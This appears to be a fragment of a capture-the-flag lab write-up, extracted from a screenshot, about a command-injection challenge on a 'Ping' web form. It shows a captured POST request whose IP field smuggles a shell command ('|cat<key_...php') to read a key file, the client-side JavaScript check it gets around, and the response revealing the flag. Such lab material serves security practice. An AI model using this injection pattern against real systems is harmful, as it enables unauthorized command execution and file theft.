 POST / HTTP/1.1
Host: 219.153.49.228:41825
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:41825/
Cookie: redirect=1;
JSESSIONID=F39052F9380F325E1BF653F406E95F83
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
iipp=127.0.0.1|cat<key_244551873518330.php&submit=Ping
<script language="javascript">
function f_check_IP()
{ var ip =
document.getElementById('reg_ip').value;
var
re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/;
if(re.test(ip))
{
if( RegExp.$1<256 &&
RegExp.$2<256 && RegExp.$3<256 && RegExp.$4<256)
return true;
}
alert("IP\u683C\u5F0F\u4E0D\u6B63\u786E");
return false;
}
</script>
<form action="" method="post"
onsubmit="return f_check_IP()">
IP: <input type="text" id="reg_ip"
name="iipp" />
<input type="submit" name="submit"
value="Ping">
</form>
<div style="height:500px;border:1px
solid
<?php<br>/
*<br>mozhedd08e8f5b1b6b05bac18d30915a*/<br>?><br></div>
</div>
</div>
</body>